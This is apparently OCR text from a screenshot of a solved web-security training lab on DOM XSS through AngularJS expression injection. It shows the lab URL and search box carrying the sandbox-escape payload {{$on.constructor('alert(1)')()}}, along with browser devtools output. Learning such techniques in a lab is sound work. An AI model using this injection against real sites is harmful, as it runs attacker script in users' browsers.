 https://0acd00d8032b60bb806007c500320011.web-security-academy.net/?search={{%24on.constructor('alert(1)')()}}
ty
DOM XSS in AngularJS expression with angle brackets
and double quotes HTML-encoded
LAB Solved
Back to lab description
ou solved the lab!
Share your skills!
Continue learning
It is executed in the
sink
Home
0 search results for ''
{{$on.constructor('alert(1)')()}}
Search
Inspector Console Debugger Network
Search HTML
<!DOCTYPE html>
<html> event scroll
<head> ••• </head>
<body class="ng-scope" ng-app="">
<script src="/resources/labheader/js/labHeader.js"></script>
<div id="academyLabHeader"> ••• </div>
<section id="notification-labsolved" class="notification-labsolved"> •••
</section>
<script src="/resources/labheader/js/completedLabHeader.js"></script>
<div theme="blog"> ••• </div>
<div id="highlighter--hover-tools" style="display: none;"> ••• </div>
</body>
</html>
html > body.ng-scope
Filter Styles
Layout Computed Changes
:hov .cls
Flexbox
element { inline